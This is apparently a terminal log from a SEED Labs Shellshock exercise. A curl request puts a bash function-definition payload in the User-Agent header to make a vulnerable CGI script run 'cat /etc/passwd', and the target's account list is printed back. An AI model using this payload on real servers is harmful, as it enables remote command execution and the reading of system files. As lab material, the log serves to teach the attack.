 [11/07/24]seed@VM:~/.../Labsetup$ curl -A "() { echo hello;}; echo Content_type: text/plain;
 echo; /bin/cat /etc/passwd" http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin